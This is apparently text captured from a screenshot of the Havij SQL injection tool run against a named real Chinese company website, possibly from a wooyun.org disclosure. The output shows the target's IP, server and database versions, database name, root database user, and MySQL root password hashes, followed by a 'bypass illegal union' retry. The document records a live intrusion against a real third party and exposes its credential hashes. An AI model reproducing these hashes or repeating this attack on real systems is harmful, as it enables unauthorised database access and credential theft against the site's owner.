 Havij
Target: http://www.doov.com.cn/brand.html?layout=dvhddetails&hdid=161
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Load Save
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.doov.com.cn/brand.html?layout=dvhddetails&hdid=161
Host IP: 113.106.92.25
Web Server: Apache/2.2.17 (Unix) DAV/2 PHP/5.3.9
Powered-by: PHP/5.3.9
DB Server: MySQL >=5
Resp. Time(avg): 396 ms
Current User: root@localhost
Sql Version: 5.1.62-log
Current DB: t_doov
System User: root@localhost
Host Name: doov.com.cn
Installation dir: /usr/local/mysql/
DB User & Pass: root:*78034D52A8DB01108E8D9E8474179298EBDE1618:localhost
root:*78034D52A8DB01108E8D9E8474179298EBDE1618:doov.com.cn
Status: I'm IDLE Clear Log
Turning on 'bypass illegal union' and retrying!
Data Found: name=
Canceling...
Job Canceled!
www.wooyun.org